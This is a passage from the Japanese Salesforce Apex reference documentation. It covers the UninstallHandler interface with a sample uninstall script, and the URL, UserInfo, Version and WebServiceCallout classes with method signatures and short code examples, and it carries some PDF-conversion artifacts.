**このメソッドは、**getName **と同じ値を返します。**String.valueOf **および** System.debug **はこのメソッドを 使用して、**Type **引数を** string **に変換します。**

### 例

**この例では、**Integer **のリストに対応する** Type **に対して** toString **をコールします。**

```
Type t = List<Integer>.class;
String s = t.toString();
System.assertEquals('List<Integer>', s);
```
# UninstallHandler インターフェース

**管理パッケージをアンインストールした後に、カスタムコードを実行できます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**アプリケーション開発者は、このインターフェースを実装して、登録者が管理パッケージをアンインストール した後に自動的に実行される**Apex**コードを指定できます。これにより、登録者の組織の詳細に基づいてクリー ンアップおよび通知タスクを実行できます。**

**アンインストールスクリプトには、デフォルトのガバナ制限が適用されます。パッケージを表す特別なシステ ムユーザとして実行するため、スクリプトによって実行されるすべての操作は、パッケージによって行われて いるように見えます。このユーザには、**UserInfo **を使用してアクセスできます。このユーザは実行時にのみ確 認でき、テストの実行中には確認できません。**

**スクリプトが失敗すると、アンインストールは続行しますが、スクリプトによる変更はコミットされません。 スクリプト内のエラーは、パッケージの[Apex エラーを通知]項目に指定されたユーザにメールされます。ユー ザが指定されていない場合、アンインストールの詳細は利用できません。**

**アンインストールスクリプトには、次の制限があります。一括処理ジョブ、スケジュールされたジョブ、およ び今後のジョブを開始するために使用することはできません。つまり、セッション** ID **にアクセスしたり、コー ルアウトを実行したりすることはできません。**

UninstallHandler **インターフェースには、**onUninstall **という、アンインストール時に実行されるアク ションを指定する単一のメソッドがあります。**

```
global interface UninstallHandler {
 void onUninstall(UninstallContext context)};
```
onUninstall **メソッドは、次の情報を提供するコンテキストオブジェクトを引数として取ります。**

- **• アンインストールが実施される組織の組織** ID**。**
- **• アンインストールを開始したユーザのユーザ** ID**。**

**コンテキスト引数は、データ型が** UninstallContext **インターフェースであるオブジェクトです。このイン ターフェースは、システムによって自動的に実装されます。**UninstallContext **インターフェースの次の定 義では、コンテキスト引数にコールできるメソッドを示しています。**

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
<span id="page-2689-0"></span>このセクションの内容:

[UninstallHandler](#page-2689-0) **メソッド** [UninstallHandler](#page-2690-0) **の実装例**

### UninstallHandler メソッド

UninstallHandler **のメソッドは次のとおりです。**

<span id="page-2689-1"></span>このセクションの内容:

[onUninstall\(context\)](#page-2689-1)

**アンインストールで実行するアクションを指定します。**

#### **onUninstall(context)**

**アンインストールで実行するアクションを指定します。**

### 署名

public Void onUninstall(UninstallContext context)

### パラメータ

*context* **型**: UninstallContext

### 戻り値

<span id="page-2690-0"></span>**型**: Void

UninstallHandler の実装例

# アンインストールスクリプトの例

**以下のアンインストールスクリプトのサンプルは、パッケージのアンインストール時に次のアクションを実行 します。**

- **• アンインストールを行ったユーザと組織を示すエントリをフィードに挿入する**
- **• そのユーザにアンインストールを確認するメール通知を作成して送信する**

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
Test **クラスの** testUninstall **メソッドを使って、アンインストールスクリプトをテストできます。このメ ソッドは、**UninstallHandler **インターフェースを実装するクラスを引数に取ります。**

**このサンプルでは、**UninstallClass Apex **クラスに実装されたアンインストールスクリプトのテスト方法を 示します。**

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
```

```
List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
   'Post to uninstaller failed.');
}
```
# <span id="page-2691-0"></span>URL クラス

URL (Uniform Resource Locator) **を表し、**URL **の一部へのアクセスを提供します。**Salesforce **インスタンス** URL **へのア クセスを有効にします。**

### 名前空間

[System](#page-2099-0)

# 使用方法

**組織内のオブジェクトへのリンクを作成するには、**System.URL **クラスのメソッドを使用します。これらのオ ブジェクトは、外部メール、活動、または** Chatter **投稿に組み込むファイル、画像、ロゴ、レコードがありま す。たとえば、次の例のように、**Salesforce **の基本** URL **にファイル** ID **を連結することによって、**Chatter **投稿への 添付ファイルとしてアップロードされたファイルへのリンクを作成できます。**

```
// Get a file uploaded through Chatter.
ContentDocument doc = [SELECT Id FROM ContentDocument
         WHERE Title = 'myfile'];
// Create a link to the file.
String fullFileURL = URL.getSalesforceBaseUrl().toExternalForm() +
   '/' + doc.id;
system.debug(fullFileURL);
```
**次の例では、**Salesforce **レコードへのリンクを作成します。**Salesforce **の基本** URL **とレコード** ID **が連結されて完全 な** URL **が作成されます。**

```
Account acct = [SELECT \, Id \, FROM \, Account \, WHERE \, Name = 'Acme' \, LIMIT \, 1];String fullRecordURL = URL.getSalesforceBaseUrl().toExternalForm() + '/' + acct.Id;
```
### 例

**この例では、現在の** Salesforce **サーバインスタンスの基本** URL **と完全要求** URL **が取得されます。次に、特定の取 引先オブジェクトを指定する** URL **が作成されます。最後に、基本** URL **と完全** URL **のコンポーネントが取得され ます。この例では、すべての結果がデバッグログに出力されます。**

```
// Create a new account called Acme that we will create a link for later.
Account myAccount = new Account (Name='Acme');
insert myAccount;
```

```
// Get the base URL.
String sfdcBaseURL = URL.getSalesforceBaseUrl().toExternalForm();
System.debug('Base URL: ' + sfdcBaseURL );
// Get the URL for the current request.
String currentRequestURL = URL.getCurrentRequestUrl().toExternalForm();
System.debug('Current request URL: ' + currentRequestURL);
// Create the account URL from the base URL.
String accountURL = URL.getSalesforceBaseUrl().toExternalForm() +
                       '/' + myAccount.Id;
System.debug('URL of a particular account: ' + accountURL);
// Get some parts of the base URL.
System.debug('Host: ' + URL.getSalesforceBaseUrl().getHost());
System.debug('Protocol: ' + URL.getSalesforceBaseUrl().getProtocol());
// Get the query string of the current request.
System.debug('Query: ' + URL.getCurrentRequestUrl().getQuery());
```
このセクションの内容:

<span id="page-2692-0"></span>URL **[コンストラクタ](#page-2692-0)** URL **[メソッド](#page-2694-0)**

### URL コンストラクタ

URL **のコンストラクタは次のとおりです。**

このセクションの内容:

[Url\(spec\)](#page-2692-1)

URL **の指定した文字列表現を使用して、**URL **クラスの新しいインスタンスを作成します。**

[Url\(context, spec\)](#page-2693-0)

**指定されたコンテキスト内で指定された** spec **を解析して、**URL **クラスの新しいインスタンスを作成します。** [Url\(protocol, host, file\)](#page-2693-1)

**指定されたプロトコル、ホスト、およびそのホストのファイルを使用して、**URL **クラスの新しいインスタ ンスを作成します。指定されたプロトコルのデフォルトのポートが使用されます。**

<span id="page-2692-1"></span>[Url\(protocol, host, port, file\)](#page-2694-1)

**指定されたプロトコル、ホスト、ポート、およびそのホストのファイルを使用して、**URL **クラスの新しい インスタンスを作成します。**

#### **Url(spec)**

URL **の指定した文字列表現を使用して、**URL **クラスの新しいインスタンスを作成します。**

リファレンス URL クラス しゅうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくん しゅうしゅん しゅうくん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん

### 署名

public Url(String spec)

### パラメータ

*spec*

**型**: [String](#page-2558-0)

<span id="page-2693-0"></span>URL **として解析する文字列。**

#### **Url(context, spec)**

**指定されたコンテキスト内で指定された** spec **を解析して、**URL **クラスの新しいインスタンスを作成します。**

### 署名

public Url(Url context, String spec)

### パラメータ

*context*

**型**: [URL](#page-2691-0) (**ページ** 2672)

**仕様を解析する条件となるコンテキスト。**

*spec*

**型**: [String](#page-2558-0)

URL **として解析する文字列。**

### 使用方法

RFC2396 **の「**Uniform Resource Identifiers : Generic \* Syntax**」で説明されているように、新しい** URL **が、指定されたコン テキスト** URL **および** spec **引数から作成されます。**

<span id="page-2693-1"></span><scheme>://<authority><path>?<query>#<fragment>

**このコンストラクタの引数についての詳細は、**Java **のそれぞれの** [URL\(java.net.URL, java.lang.String\)](http://download.oracle.com/javase/6/docs/api/java/net/URL.html#URL%28java.net.URL,%20java.lang.String%29) **コンストラクタ を参照してください。**

#### **Url(protocol, host, file)**

**指定されたプロトコル、ホスト、およびそのホストのファイルを使用して、**URL **クラスの新しいインスタンス を作成します。指定されたプロトコルのデフォルトのポートが使用されます。**

### 署名

public Url(String protocol, String host, String file)

#### パラメータ

*protocol*

**型**: [String](#page-2558-0)

**この** URL **のプロトコル名。**

*host*

**型**: [String](#page-2558-0)

**この** URL **のホスト名。**

*file*

**型**: [String](#page-2558-0)

<span id="page-2694-1"></span>**この** URL **のファイル名。**

#### **Url(protocol, host, port, file)**

**指定されたプロトコル、ホスト、ポート、およびそのホストのファイルを使用して、**URL **クラスの新しいイン スタンスを作成します。**

### 署名

public Url(String protocol, String host, Integer port, String file)

### パラメータ

*protocol*

**型**: [String](#page-2558-0)

**この** URL **のプロトコル名。**

*host*

**型**: [String](#page-2558-0)

**この** URL **のホスト名。**

*port*

**型**: [Integer](#page-2313-0)

**この** URL **のポート番号。**

<span id="page-2694-0"></span>*file*

**型**: [String](#page-2558-0)

**この** URL **のファイル名。**

# URL メソッド

URL **のメソッドは次のとおりです。**

このセクションの内容:

[getAuthority\(\)](#page-2695-0)

**現在の** URL **の権限部分を返します。**

#### リファレンス URL クラス しゅうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくん しゅうしゅん しゅうくん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん

[getCurrentRequestUrl\(\)](#page-2696-0) Salesforce **インスタンスでの要求全体の** URL **を返します。** [getDefaultPort\(\)](#page-2696-1) **現在の** URL **に関連付けられたプロトコルのデフォルトのポート番号を返します。** [getFile\(\)](#page-2696-2) **現在の** URL **のファイル名を返します。** [getFileFieldURL\(entityId, fieldName\)](#page-2696-3) **添付ファイルのダウンロード** URL **を返します。** [getHost\(\)](#page-2697-0) **現在の** URL **のホスト名を返します。** [getPath\(\)](#page-2697-1) **現在の** URL **のパス部分を返します。** [getPort\(\)](#page-2698-0) **現在の** URL **のポートを返します。** [getProtocol\(\)](#page-2698-1) **現在の** URL **のプロトコル名** (https **など**) **を返します。** [getQuery\(\)](#page-2698-2) **現在の** URL **のクエリ部分を返します。** [getRef\(\)](#page-2698-3) **現在の** URL **のアンカーを返します。** [getSalesforceBaseUrl\(\)](#page-2699-0) Salesforce **インスタンスの** URL **を返します。** [getUserInfo\(\)](#page-2699-1) **現在の** URL **の** UserInfo **部分を取得します。** [sameFile\(URLToCompare\)](#page-2699-2) **フラグメントコンポーネントを除き、現在の** URL **と指定した** URL **オブジェクトを比較します。** [toExternalForm\(\)](#page-2700-0) **現在の** URL **を文字列表現で返します。**

#### <span id="page-2695-0"></span>**getAuthority()**

**現在の** URL **の権限部分を返します。**

### 署名

public String getAuthority()

### 戻り値

**型**: [String](#page-2558-0)

### リファレンス URL クラス しゅうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくん しゅうしゅん しゅうくん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん

### <span id="page-2696-0"></span>**getCurrentRequestUrl()**

Salesforce **インスタンスでの要求全体の** URL **を返します。**

### 署名

public static System.URL getCurrentRequestUrl()

### 戻り値

**型**: System.URL

### 使用方法

<span id="page-2696-1"></span>**要求全体の** URL **の例は、**https://na1.salesforce.com/apex/myVfPage.apexp **です。**

#### **getDefaultPort()**

**現在の** URL **に関連付けられたプロトコルのデフォルトのポート番号を返します。**

### 署名

public Integer getDefaultPort()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2696-2"></span>URL のURL スキームまたはストリームプロトコルハンドラにデフォルトのポート番号が定義されていない場合、 -1 **を返します。**

#### **getFile()**

**現在の** URL **のファイル名を返します。**

### 署名

public String getFile()

### <span id="page-2696-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getFileFieldURL(entityId, fieldName)**

**添付ファイルのダウンロード** URL **を返します。**

### 署名

public static String getFileFieldURL(String entityId, String fieldName)

### パラメータ

*entityId*

**型**: [String](#page-2558-0)

**ファイルデータを保持するエンティティの** ID **を指定します。**

*fieldName*

**型**: [String](#page-2558-0)

AttachmentBody **などのファイル項目コンポーネントの** API **名を指定します。**

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**例**:

### 例

```
String fileURL =
 URL.getFileFieldURL(
   '087000000000123' ,
    'AttachmentBody');
```
#### **getHost()**

**現在の** URL **のホスト名を返します。**

### 署名

public String getHost()

### <span id="page-2697-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getPath()**

**現在の** URL **のパス部分を返します。**

### 署名

```
public String getPath()
```
**型**: [String](#page-2558-0)

### <span id="page-2698-0"></span>**getPort()**

**現在の** URL **のポートを返します。**

# 署名

public Integer getPort()

# 戻り値

<span id="page-2698-1"></span>**型**: [Integer](#page-2313-0)

### **getProtocol()**

**現在の** URL **のプロトコル名** (https **など**) **を返します。**

# 署名

public String getProtocol()

# <span id="page-2698-2"></span>戻り値

**型**: [String](#page-2558-0)

# **getQuery()**

**現在の** URL **のクエリ部分を返します。**

# 署名

public String getQuery()

### 戻り値

**型**: [String](#page-2558-0)

# <span id="page-2698-3"></span>使用方法

**クエリ部分が存在しない場合は、**null **を返します。**

### **getRef()**

**現在の** URL **のアンカーを返します。**

リファレンス URL クラス しゅうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくん しゅうしゅん しゅうくん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん

### 署名

public String getRef()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2699-0"></span>**クエリ部分が存在しない場合は、**null **を返します。**

#### **getSalesforceBaseUrl()**

Salesforce **インスタンスの** URL **を返します。**

# 署名

public static System.URL getSalesforceBaseUrl()

### 戻り値

**型**: System.URL

### <span id="page-2699-1"></span>使用方法

**インスタンス** URL **の例は、**https://na1.salesforce.com **のようになります。**

### **getUserInfo()**

**現在の** URL **の** UserInfo **部分を取得します。**

### 署名

public String getUserInfo()

### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2699-2"></span>使用方法

UserInfo **部分が存在しない場合は** null **を返します。**

#### **sameFile(URLToCompare)**

**フラグメントコンポーネントを除き、現在の** URL **と指定した** URL **オブジェクトを比較します。**
public Boolean sameFile(System.URL URLToCompare)

### パラメータ

*URLToCompare* **型**: [System.URL](#page-2691-0)

#### 戻り値

**型**: [Boolean](#page-2128-0)

**両方の** URL **オブジェクトが同じリモートリソースを参照する場合は** true**、そうでない場合は** false **を返しま す。**

### 使用方法

URI **とフラグメントコンポーネントの構文についての詳細は、「**[RFC3986](http://tools.ietf.org/html/rfc3986)**」を参照してください。**

#### **toExternalForm()**

**現在の** URL **を文字列表現で返します。**

## 署名

```
public String toExternalForm()
```
### 戻り値

**型**: [String](#page-2558-0)

# UserInfo クラス

**コンテキストユーザに関する情報を取得するメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## UserInfo メソッド

UserInfo **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getDefaultCurrency\(\)](#page-2702-0)

**マルチ通貨組織のコンテキストユーザのデフォルト通貨コードまたは単一通貨の組織の組織の通貨コード を返します。**

[getFirstName\(\)](#page-2702-1) **コンテキストユーザの名前を返します。** [getLanguage\(\)](#page-2702-2) **コンテキストユーザの言語を返します。** [getLastName\(\)](#page-2702-3) **コンテキストユーザの姓を返します。** [getLocale\(\)](#page-2703-0) **コンテキストユーザのロケールを返します。** [getName\(\)](#page-2703-1) **コンテキストユーザの氏名を返します。名前の形式は、組織に指定された言語設定に応じて異なります。** [getOrganizationId\(\)](#page-2703-2) **コンテキスト組織の** ID **を返します。** [getOrganizationName\(\)](#page-2704-0) **コンテキスト組織の会社名を返します。** [getProfileId\(\)](#page-2704-1) **コンテキストユーザのプロファイル** ID **を返します。** [getSessionId\(\)](#page-2704-2) **現在のセッションのセッション** ID **を返します。** [getTimeZone\(\)](#page-2705-0) **現在のユーザのローカルタイムゾーンを返します。** [getUiTheme\(\)](#page-2705-1) **現在のユーザに推奨されるテーマを返します。**getUiThemeDisplayed **を使用して、現在のユーザに実際 に表示されるテーマを決定します。** [getUiThemeDisplayed\(\)](#page-2706-0) **現在のユーザに表示されるテーマを返します。** [getUserEmail\(\)](#page-2706-1) **現在のユーザのメールアドレスを返します。** [getUserId\(\)](#page-2706-2) **コンテキストユーザの** ID **を返します。** [getUserName\(\)](#page-2707-0) **コンテキストユーザのログイン名を返します。** [getUserRoleId\(\)](#page-2707-1) **コンテキストユーザのロール** ID **を返します。** [getUserType\(\)](#page-2707-2) **コンテキストユーザのデータ型を返します。** [isCurrentUserLicensed\(namespace\)](#page-2707-3) **コンテキストユーザに名前空間で示された管理パッケージに対するライセンスがある場合は、**true **を返し ます。ない場合は** false **を返します。**

#### [isMultiCurrencyOrganization\(\)](#page-2708-0)

**組織がマルチ通貨を使用するかどうかを指定します。**

#### <span id="page-2702-0"></span>**getDefaultCurrency()**

**マルチ通貨組織のコンテキストユーザのデフォルト通貨コードまたは単一通貨の組織の組織の通貨コードを返 します。**

### 署名

public static String getDefaultCurrency()

#### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2702-1"></span>メモ: Salesforce API **バージョン** 22.0 **以前を使用して保存された** Apex **の場合、**getDefaultCurrency **は、単 一通貨の組織に** null **を返します。**

#### **getFirstName()**

**コンテキストユーザの名前を返します。**

### 署名

public static String getFirstName()

### <span id="page-2702-2"></span>戻り値

**型**: [String](#page-2558-0)

**getLanguage() コンテキストユーザの言語を返します。**

### 署名

<span id="page-2702-3"></span>public static String getLanguage()

#### 戻り値

**型**: [String](#page-2558-0)

#### **getLastName()**

**コンテキストユーザの姓を返します。**

public static String getLastName()

### 戻り値

<span id="page-2703-0"></span>**型**: [String](#page-2558-0)

#### **getLocale()**

**コンテキストユーザのロケールを返します。**

## 署名

public static String getLocale()

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String result = UserInfo.getLocale();
System.assertEquals('en US', result);
```
### **getName()**

**コンテキストユーザの氏名を返します。名前の形式は、組織に指定された言語設定に応じて異なります。**

## 署名

public static String getName()

### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-2703-2"></span>**形式は次のいずれかになります。**

- **•** FirstName LastName
- **•** LastName, FirstName

### **getOrganizationId()**

**コンテキスト組織の** ID **を返します。**

public static String getOrganizationId()

### 戻り値

<span id="page-2704-0"></span>**型**: [String](#page-2558-0)

**getOrganizationName() コンテキスト組織の会社名を返します。**

## 署名

public static String getOrganizationName()

### 戻り値

<span id="page-2704-1"></span>**型**: [String](#page-2558-0)

#### **getProfileId()**

**コンテキストユーザのプロファイル** ID **を返します。**

## 署名

public static String getProfileId()

### <span id="page-2704-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getSessionId()**

**現在のセッションのセッション** ID **を返します。**

## 署名

public static String getSessionId()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

@future **メソッド、**Apex **の一括処理ジョブ、または** Apex **スケジュール済みジョブなど、非同期で実行される** Apex **コードでは、**getSessionId **は** null **を返します。**

**ベストプラクティスとして、自分のコードが、セッション** ID **が使用可能な場合と使用できない場合の両方の ケースに対応できるようにしてください。**

#### <span id="page-2705-0"></span>**getTimeZone()**

**現在のユーザのローカルタイムゾーンを返します。**

### 署名

public static System.TimeZone getTimeZone()

#### 戻り値

**型**: [System.TimeZone](#page-2676-0)

#### 例

```
TimeZone tz =
 UserInfo.getTimeZone();
System.debug(
 'Display name: ' +
 tz.getDisplayName());
System.debug(
  'ID: ' +
  tz.getID());
```
#### <span id="page-2705-1"></span>**getUiTheme()**

**現在のユーザに推奨されるテーマを返します。**getUiThemeDisplayed **を使用して、現在のユーザに実際に 表示されるテーマを決定します。**

### 署名

public static String getUiTheme()

### 戻り値

**型**: [String](#page-2558-0)

**現在のユーザに推奨されるテーマ。**

#### **使用できる値は次のとおりです。**

- **•** Theme1 **古い** Salesforce **テーマ**
- **•** Theme2 Salesforce Classic 2005 **ユーザインターフェースのテーマ**
- **•** Theme3 Salesforce Classic 2010 **ユーザインターフェースのテーマ**
- **•** Theme4d **最新の「**Lightning Experience**」**Salesforce **のテーマ**
- **•** Theme4t Salesforce1 **モバイル** Salesforce **のテーマ**
- **•** PortalDefault Salesforce **カスタマーポータルのテーマ**

**•** Webstore — Salesforce AppExchange **のテーマ**

<span id="page-2706-0"></span>**getUiThemeDisplayed()**

**現在のユーザに表示されるテーマを返します。**

#### 署名

public static String getUiThemeDisplayed()

### 戻り値

**型**: [String](#page-2558-0)

#### **現在のユーザに表示されるテーマ**

#### **使用できる値は次のとおりです。**

- **•** Theme1 **古い** Salesforce **テーマ**
- **•** Theme2 Salesforce Classic 2005 **ユーザインターフェースのテーマ**
- **•** Theme3 Salesforce Classic 2010 **ユーザインターフェースのテーマ**
- **•** Theme4d **最新の「**Lightning Experience**」**Salesforce **のテーマ**
- **•** Theme4t Salesforce1 **モバイル** Salesforce **のテーマ**
- <span id="page-2706-1"></span>**•** PortalDefault — Salesforce **カスタマーポータルのテーマ**
- **•** Webstore Salesforce AppExchange **のテーマ**

#### **getUserEmail()**

**現在のユーザのメールアドレスを返します。**

### 署名

public static String getUserEmail()

#### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String emailAddress =
 UserInfo.getUserEmail();
System.debug(
 'Email address: ' +
 emailAddress);
```
#### **getUserId()**

**コンテキストユーザの** ID **を返します。**

public static String getUserId()

### 戻り値

<span id="page-2707-0"></span>**型**: [String](#page-2558-0)

**getUserName() コンテキストユーザのログイン名を返します。**

## 署名

public static String getUserName()

### 戻り値

<span id="page-2707-1"></span>**型**: [String](#page-2558-0)

### **getUserRoleId()**

**コンテキストユーザのロール** ID **を返します。**

## 署名

public static String getUserRoleId()

### <span id="page-2707-2"></span>戻り値

**型**: [String](#page-2558-0)

**getUserType()**

**コンテキストユーザのデータ型を返します。**

## 署名

public static String getUserType()

### <span id="page-2707-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **isCurrentUserLicensed(namespace)**

**コンテキストユーザに名前空間で示された管理パッケージに対するライセンスがある場合は、**true **を返しま す。ない場合は** false **を返します。**

public static Boolean isCurrentUserLicensed(String namespace)

## パラメータ

*namespace* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-2708-0"></span>*namespace* **が無効なパラメータの場合、**TypeException **が返されます。**

#### **isMultiCurrencyOrganization()**

**組織がマルチ通貨を使用するかどうかを指定します。**

## 署名

public static Boolean isMultiCurrencyOrganization()

### <span id="page-2708-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

# Version クラス

Version **メソッドを使用して、登録者の管理パッケージのバージョンを取得して、パッケージのバージョンを比 較します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

**パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。バー ジョン番号の形式は** *majorNumber.minorNumber.patchNumber* (**例**: 2.1.3) **です。メジャー番号とマイナー番 号は、メジャーリリース時に選択した値に増えます。***patchNumber* **は、パッチリリースにのみ生成および更 新されます。**

**コールされたコンポーネントは、**System.requestVersion **メソッドを使ってコンパイルされたコール元の バージョンを確認し、コール元が想定した動作に応じて動作を変化できます。このため、コードを更新しなが らも、クラスとトリガの既存の動作を以前のパッケージバージョンでサポートし続けることができます。**

System.requestVersion **メソッドが返す値は、メジャー番号とマイナー番号の** 2 **つの番号で構成されたバー ジョン番号が付加された、このクラスのインスタンスです。**System.requestVersion **メソッドはパッチ番 号を返さないため、返される** Version **オブジェクトのパッチ番号は** null **です。**

System.Version **クラスは、パッチ番号を含む** 3 **つの番号で構成されるバージョン番号も保持できます。**

## 例

**この例では、このクラスのメソッドおよび** requestVersion **メソッドを使用して、パッケージをコールする コードの管理パッケージバージョンを判定する方法を示します。**

```
if (System.requestVersion() == new Version(1,0))
{
   // Do something
}
if ((System.requestVersion().major() == 1)
    && (System.requestVersion().minor() > 0)
    && (System.requestVersion().minor() <=9))
{
   // Do something different for versions 1.1 to 1.9
}
else if (System.requestVersion().compareTo(new Version(2,0)) >= 0)
{
   // Do something completely different for versions 2.0 or greater
}
```
このセクションの内容:

<span id="page-2709-0"></span>Version **[コンストラクタ](#page-2709-0)** Version **[メソッド](#page-2710-0)**

## Version コンストラクタ

Version **のコンストラクタは次のとおりです。**

このセクションの内容:

[Version\(major, minor\)](#page-2709-1)

**指定されたメジャーバージョン番号とマイナーバージョン番号を使用して、**2 **つの番号で構成されたパッ ケージバージョンとして、**Version **クラスの新しいインスタンスを作成します。**

[Version\(major, minor, patch\)](#page-2710-1)

<span id="page-2709-1"></span>**指定されたメジャーバージョン番号とマイナーバージョン番号、さらにパッチバージョン番号を使用して、** 3 **つの番号で構成されたパッケージバージョンとして、**Version **クラスの新しいインスタンスを作成しま す。**

#### **Version(major, minor)**

**指定されたメジャーバージョン番号とマイナーバージョン番号を使用して、**2 **つの番号で構成されたパッケー ジバージョンとして、**Version **クラスの新しいインスタンスを作成します。**

public Version(Integer major, Integer minor)

#### パラメータ

*major*

**型**: [Integer](#page-2313-0)

**メジャーバージョン番号。**

*minor*

**型**: [Integer](#page-2313-0)

<span id="page-2710-1"></span>**マイナーバージョン番号。**

#### **Version(major, minor, patch)**

**指定されたメジャーバージョン番号とマイナーバージョン番号、さらにパッチバージョン番号を使用して、**3 **つの番号で構成されたパッケージバージョンとして、**Version **クラスの新しいインスタンスを作成します。**

#### 署名

public Version(Integer major, Integer minor, Integer patch)

### パラメータ

*major*

**型**: [Integer](#page-2313-0)

**メジャーバージョン番号。**

*minor*

**型**: [Integer](#page-2313-0)

**マイナーバージョン番号。**

<span id="page-2710-0"></span>*patch*

**型**: [Integer](#page-2313-0)

**パッチバージョン番号。**

## Version メソッド

Version **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

```
このセクションの内容:
 compareTo(version)
 現在のバージョンを指定されたバージョンと比較します。
 major()
 コール元のコードのメジャーパッケージバージョンを返します。
```
#### [minor\(\)](#page-2711-2)

**コール元のコードのマイナーパッケージバージョンを返します。** [patch\(\)](#page-2712-0) **コール元のコードのパッチパッケージバージョンを返します。パッチバージョンがない場合は、**null **を返 します。**

#### <span id="page-2711-0"></span>**compareTo(version)**

**現在のバージョンを指定されたバージョンと比較します。**

### 署名

public Integer compareTo(System.Version version)

#### パラメータ

*version* **型**: [System.Version](#page-2708-1)

#### 戻り値

#### **型**: [Integer](#page-2313-0)

**次のいずれかの値を返します。**

- **• ゼロ。現在のパッケージバージョンが指定されたパッケージバージョンと同じである場合。**
- **•** 0 **より大きい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより大きい場合。**
- **•** 0 **より小さい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより小さい場合。**

### 使用方法

<span id="page-2711-1"></span>2 **つの番号で構成されたバージョンが** 3 **つの番号で構成されたバージョンと比較される場合、パッチ番号は無 視されます。したがって、比較は、メジャー番号とマイナー番号のみに基づいて行われます。**

#### **major()**

**コール元のコードのメジャーパッケージバージョンを返します。**

#### 署名

<span id="page-2711-2"></span>public Integer major()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### **minor()**

**コール元のコードのマイナーパッケージバージョンを返します。**

public Integer minor()

### 戻り値

<span id="page-2712-0"></span>**型**: [Integer](#page-2313-0)

#### **patch()**

**コール元のコードのパッチパッケージバージョンを返します。パッチバージョンがない場合は、**null **を返し ます。**

## 署名

public Integer patch()

## 戻り値

**型**: [Integer](#page-2313-0)

## WebServiceCallout クラス

**外部** Web **サービスでの** SOAP **操作へのコールアウト実行を有効にします。このクラスは、**WSDL **から自動生成さ れる** Apex **スタブクラスで使用されます。**

## 名前空間

[System](#page-2099-0)

このセクションの内容:

[WebServiceCallout](#page-2712-1) **メソッド**

<span id="page-2712-1"></span>関連トピック:

SOAP **サービス**: WSDL **[ドキュメントからのクラスの定義](#page-511-0)**

## WebServiceCallout メソッド

WebServiceCallout **の静的メソッドを次に示します。**

このセクションの内容:

[invoke\(stub, request, response, infoArray\)](#page-2713-0) WSDL **から自動生成された** Apex **クラスに基づいて、外部** SOAP Web **サービス処理を呼び出します。** <span id="page-2713-0"></span>**invoke(stub, request, response, infoArray)**

WSDL **から自動生成された** Apex **クラスに基づいて、外部** SOAP Web **サービス処理を呼び出します。**

#### 署名

public static void invoke(Object stub, Object request, Map<String,Object> response, List<String> infoArray)

#### パラメータ

*stub*

**型**: Object

WSDL **から自動生成された** Apex **クラス** (**スタブクラス**) **のインスタンス。**

*request*

**型**: Object

**外部サービスへの要求。この要求は、自動生成されたスタブクラスの一部として作成された型のインスタ ンスです。**

#### *response*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

**外部サービスが要求を受信後に送信する応答を表すキー**/**値ペアの対応付け。各ペアにおいて、キーは応答 識別子です。値は応答オブジェクトで、自動生成されたスタブクラスの一部として作成された型のインス タンスです。**

#### *infoArray*

**型**: [String\[](#page-2558-0)]

